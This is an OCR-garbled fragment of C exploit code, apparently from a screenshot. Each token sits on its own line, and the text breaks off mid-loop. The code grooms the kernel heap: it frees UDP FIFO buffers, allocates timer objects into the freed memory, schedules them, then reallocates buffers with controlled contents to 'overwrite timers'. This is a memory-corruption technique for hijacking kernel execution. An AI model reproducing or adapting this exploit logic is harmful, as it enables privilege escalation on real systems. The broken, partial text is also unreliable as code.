
debug
(
"catch 1 -> timer"
)
;
for
(
i 
=
0
;
 i 
<
 CATCH_FIRST
;
 i
++
)
{
udp_fifo_kfree
(
&
uh1
)
;
		timers
[
i
]
=
timer_kmalloc
(
)
;
}
debug
(
"catch 1 small"
)
;
for
(
i 
=
0
;
 i 
<
 CATCH_AGAIN_SMALL
;
i
++
)
udp_fifo_kmalloc_small
(
&
uh4
)
;
debug
(
"schedule timers"
)
;
for
(
i 
=
0
;
 i 
<
 CATCH_FIRST
;
 i
++
)
timer_schedule
(
timers
[
i
]
,
500
)
;
debug
(
"catch 2 -> overwrite 
timers"
)
;
for
(
i 
=
0
;
 i 
<
 CATCH_FIRST
;
 i
++
)
{
udp_fifo_kfree
(
&
uh2
)
;
udp_fifo_kmalloc
(
&
uh3
,
&
buffer
[
0
]
)
;